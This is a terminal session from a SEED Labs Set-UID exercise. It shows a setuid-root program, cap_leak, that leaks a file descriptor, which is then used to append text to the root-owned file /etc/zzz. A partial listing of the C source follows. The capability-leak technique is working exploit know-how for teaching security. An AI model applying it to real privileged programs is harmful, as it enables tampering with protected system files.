 cap_leak catall.c envsu.c lscom mylib.c myprog
[02/14/24]seed@VM:~/.../Labsetup$ ls -l /etc/zzz
-rw-r--r-- 1 root root 31 Feb 14 13:08 /etc/zzz
[02/14/24]seed@VM:~/.../Labsetup$ echo "somthing" >/etc/zzz
bash: /etc/zzz: Permission denied
[02/14/24]seed@VM:~/.../Labsetup$ gcc cap_leak.c -o cap_leak
[02/14/24]seed@VM:~/.../Labsetup$ sudo chown root:root cap_leak
[02/14/24]seed@VM:~/.../Labsetup$ sudo chmod +s cap_leak
[02/14/24]seed@VM:~/.../Labsetup$ ./cap_leak
fd is 3
$ echo "I still have access you can't get rid of me that easy" >&3
$ cat /etc/zzz
root is the owner of this file
I still have access you can't get rid of me that easy
$ exit
[02/14/24]seed@VM:~/.../Labsetup$ cat cap_leak.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
void main()
{
  int fd;
  char *v[2];
  /* Assume that /etc/zzz is an important system file,
   * and it is owned by root with permission 0644.
   * Before running this program, you should create
   * the file /etc/zzz first. */
  fd = open("/etc/zzz", O_RDWR | O_APPEND);
  if (fd == -1) {
     printf("Cannot open /etc/zzz\n");
     exit(0);
  }
  // Print out the file descriptor value
  printf("fd is %d\n", fd);